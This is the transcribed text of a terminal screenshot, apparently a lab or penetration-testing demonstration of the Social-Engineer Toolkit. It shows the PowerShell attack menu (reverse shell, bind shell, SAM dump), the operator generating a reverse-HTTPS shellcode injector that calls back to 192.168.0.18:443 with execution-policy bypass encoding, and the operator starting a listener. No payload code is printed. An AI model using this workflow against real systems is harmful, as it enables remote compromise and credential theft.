 Applications Places System Sat Oct 3, 04:30
Parrot Terminal
File Edit View Search Terminal Help
99) Return back to the main menu.
Parrot
set> 9
The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks w
ill allow you to use PowerShell which is available by default in all operating systems Windows Vista
and above. PowerShell provides a fruitful  landscape for deploying payloads and performing functions
that  do not get triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>1
Enter the IPAddress or DNS name for the reverse host: 192.168.0.18
set:powershell> Enter the port for the reverse [443]:
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 393 bytes
Final size of c file: 1677 bytes
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /root/.set/reports/powershel
l/
set> Do you want to start the listener now [yes/no]: : yes
Menu Parrot Terminal